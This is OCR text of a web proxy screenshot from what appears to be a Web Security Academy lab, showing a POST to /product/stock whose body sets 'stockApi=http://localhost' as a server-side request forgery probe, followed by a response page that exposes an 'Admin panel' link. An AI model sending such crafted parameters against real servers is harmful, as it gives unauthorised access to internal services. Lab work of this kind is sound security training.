 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0d00eb0449bda1c05c8c4600cd005b.web-security-academy.net
3 Cookie: session=IW28FvOiJdjCYeQu20UCueSziu542rGQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0d00eb0449bda1c05c8c4600cd005b.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a0d00eb0449bda1c05c8c4600cd005b.web-security-academy.net
11 Content-Length: 25
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost
Search... 0 matches
Response
Pretty Raw Hex Render \n
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
Search... 0 matches
INSPECTOR
Selection (16)
SELECTED TEXT
http://localhost
DECODED FROM: URL encoding
http://localhost
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (15)
Response Headers (4)
Done
10,794 bytes | 409 mil